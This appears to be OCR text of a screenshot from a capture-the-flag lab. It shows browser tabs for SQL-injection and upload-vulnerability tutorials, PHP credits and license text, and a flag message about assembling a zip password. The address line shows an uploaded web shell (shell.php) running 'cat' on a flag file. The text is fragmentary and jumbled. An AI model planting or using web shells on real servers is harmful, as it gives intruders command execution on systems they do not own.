 192.168.10.14:8008/NickIzL33t/P4TCH_4D4MS/uploads/shell.php?x=cat /.5.txt
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) upload-la... C (21条消息) pika
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
FIFTH FLAG!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! YOU DID IT!!!!!!!!!!!!!!!!!!!!!!!!!!!! OH RICHARD DON'T RUN AWAY FROM YOUR FEELINGS!!!!!!!! Flag data: Buttcrack Ok, so NO
flag data from each flag and blob it into one big chunk. So for example, if flag 1 data was "hi" and flag 2 data was "there" and flag 3 data was "you" you woul
hithereyou Do this for ALL the flags sequentially, and this password will open the loot.zip in Big Tom's folder and you can call the box PWNED.